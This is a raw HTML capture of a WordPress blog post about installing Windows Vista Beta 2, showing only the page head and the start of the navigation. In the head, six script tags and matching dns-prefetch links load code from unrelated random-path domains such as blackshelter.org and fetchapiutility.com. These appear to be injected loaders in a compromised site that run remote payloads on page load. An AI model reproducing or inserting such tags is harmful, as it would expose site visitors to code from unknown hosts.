

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/vista_install_marathon/
body_size: 16425
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="f1e6531f104b512abb730a36-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vista Install Marathon - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="I registered for and downloaded Windows Vista Beta 2 a while ago and last weekend I finally got round to installing it. I had a spare laptop that had" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/vista_install_marathon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vista Install Marathon - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="I registered for and downloaded Windows Vista Beta 2 a while ago and last weekend I finally got round to installing it. I had a spare laptop that had" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/vista_install_marathon/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:author" content="leodee21" />
	<meta property="article:published_time" content="2006-07-14T08:05:35+00:00" />
	<meta name="author" content="Matt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Matt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/vista_install_marathon/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/vista_install_marathon/"},"author":{"name":"Matt","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db"},"headline":"Vista Install Marathon","datePublished":"2006-07-14T08:05:35+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/vista_install_marathon/"},"wordCount":240,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"articleSection":["Editorial"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/vista_install_marathon/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/vista_install_marathon/","url":"https://www.tracyandmatt.co.uk/vista_install_marathon/","name":"Vista Install Marathon - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"datePublished":"2006-07-14T08:05:35+00:00","description":"I registered for and downloaded Windows Vista Beta 2 a while ago and last weekend I finally got round to installing it. I had a spare laptop that had","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/vista_install_marathon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/vista_install_marathon/"]}]},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/vista_install_marathon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Editorial","item":"https://www.tracyandmatt.co.uk/editorial/"},{"@type":"ListItem","position":3,"name":"Vista Install Marathon"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db","name":"Matt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","caption":"Matt"},"description":"More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.","sameAs":["http://tracyandmatt.co.uk","leodee21","tracyandmatt","https://x.com/tracyandmatt","leodee"],"url":"https://www.tracyandmatt.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Vista Install Marathon Comments Feed" href="https://www.tracyandmatt.co.uk/vista_install_marathon/feed/" />
<script type="f1e6531f104b512abb730a36-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fvista_install_marathon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fvista_install_marathon%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="f1e6531f104b512abb730a36-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-223 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="f1e6531f104b512abb730a36-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="f1e6531f104b512abb730a36-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="f1e6531f104b512abb730a36-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="f1e6531f104b512abb730a36-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
